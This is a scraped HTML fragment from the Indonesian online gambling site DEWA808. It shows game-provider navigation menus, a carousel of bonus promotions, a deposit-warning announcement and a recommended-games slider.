                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.dewa808co.id/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://www.dewa808co.id/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://www.dewa808co.id/" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/202506150208050000009ad7a1d80d__DEWA808__150x150.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >DEWA808</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="10" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="11" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="12" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="13" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="14" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <a href="/promotion?id=3531840000">
                    <img class="slider-size"  src="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS MAXWIN 100"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=936915472">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119031800000030401db4db__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 25 45"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2388913200">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250821222445000000f9d299417b__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 SALDO GRATIS"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1495588013">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251005231807000000a0dda08e6a__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MIX PARLAY"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1793091642">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190344000000f3571a0fbf__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS MEMBER BARU"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=12314080">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202506211902010000007aca47bde3__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS HARIAN 100"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2225277366">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251224132046000000be8d4ec699__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 ROLINGAN HARIAN"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2458913568">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190233000000fb104c4eab__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 CASHBACK"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=3857564669">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190422000000131c3d1d7a__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 DEPOSIT PULSA"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=3203844289">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190451000000ebefec548b__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS 200"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1933598399">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119060300000073b36ebe63__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS DEPO HARIAN 20"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2035049247">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190524000000d31dd61ac2__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MEMBER BARU SPORTSBOOK 20"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1667960332">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119063300000003b6f886e0__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MEMBER LEVEL UP"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2543056438">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119071200000058d7c02ee2__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS REFERRAL"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2425254080">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190654000000500acba6ea__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS REFERRAL"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 

<div class="ann-wrapper">
    <div class="container">
       <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    HARAP SELALU CEK NOMOR REKENING KAMI DI FORM DEPOSIT SEBELUM TRANSFER DANA.. JIKA MENEMUKAN KENDALA BISA HUBUNGI KAMI VIA LIVECHAT ATAU TELEGRAM RESMI KAMI.. KESALAHAN TRANSFER MEMBUAT PROSES DEPOSIT ANDA TERHAMBAT
    </marquee>     
  </div>
</div>

    </div>
</div>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@900&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:wght@700;800&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@900&display=swap" rel="stylesheet">



<div class="common-top-section">
    <div class="app-wrapper container">
     <!-- recomendad games -->
 <section class="common-section-inner">
    <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
        <h4 class="u-section-title common-title">Rekomendasi</h4>               
    </div>
    <div class="popular-section">
      
             <!--hot games-->
   <div class="row">
   
   <div class="col-xs-12">
       <div class="g-slider-wrapper recommend js-cycling-gallery widget-wrapper">
       <button class="btn btn-link js-cycling-btn btn-prev" data-action = "prev" >
                       <span>
                       <i class="icon-chevron-left"></i>
                       </span>
                       
                   </button>
        
           <div class="content-wrapper hot-games round" style=" overflow: hidden;
           position: relative;    ">
                      
               
           <ul   style=" position: absolute;" data-count="14" >
         
                                             <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image maintenance-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
